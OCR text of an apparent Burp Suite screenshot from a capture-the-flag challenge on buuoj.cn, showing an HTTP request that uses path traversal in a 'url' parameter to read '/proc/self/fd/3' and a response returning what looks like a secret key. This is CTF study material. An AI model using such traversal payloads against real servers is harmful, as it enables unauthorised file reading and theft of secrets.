 Request
Pretty Raw Hex \n
1 GET /page?url=../../../../proc/self/fd/3 HTTP/1.1
2 Host: 0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer:
http://0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
/
8 Connection : close
9 Cookie: UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
10 Upgrade-Insecure-Requests : 1
11 Pragma: no-cache
12 Cache-Control : no-cache
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 13 Mar 2022 09:26:02 GMT
4 Content-Type : application/octet-stream
5 Content-Length : 45
6 Connection : close
7 Content-Disposition : attachment; filename=beautiful.jpg
8
9 RO38WKQI5DJiTX8QG83EsJpl8lfmwiU8mfOcRpqmIaw=
10